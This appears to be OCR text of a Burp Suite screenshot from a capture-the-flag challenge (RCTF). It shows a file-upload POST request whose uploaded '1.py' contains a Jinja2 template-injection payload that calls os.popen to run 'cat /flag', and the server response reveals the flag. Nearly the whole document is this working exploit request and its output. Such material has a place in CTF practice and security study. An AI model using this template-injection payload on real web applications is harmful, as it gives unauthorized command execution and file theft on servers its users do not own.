 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://159.138.107.47:13001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 159.138.107.47:13001
3 Content-Length: 253
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://159.138.107.47:13001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryb3jylAKjKOB0dwZ6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://159.138.107.47:13001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
13 Connection: close
14
15 ------WebKitFormBoundaryb3jylAKjKOB0dwZ6
16 Content-Disposition: form-data; name="file-upload";
filename="1.py"
17 Content-Type: application/octet-stream
18
19 #! {{lipsum.__globals__.os.popen("cat
/flag").read()}}
20 ------WebKitFormBoundaryb3jylAKjKOB0dwZ6--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 120
4 Content-Type: text/html; charset=utf-8
5 Date: Tue, 20 Dec 2022 03:03:18 GMT
6 Server: waitress
7
8 script text executable for
RCTF{Just_A_5mall_Tr1ck_mini1i1i1__Fl4g_Y0u_gOtt777!
!!}, ASCII text, with no line terminators
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 5
Done 274 bytes | 110 millis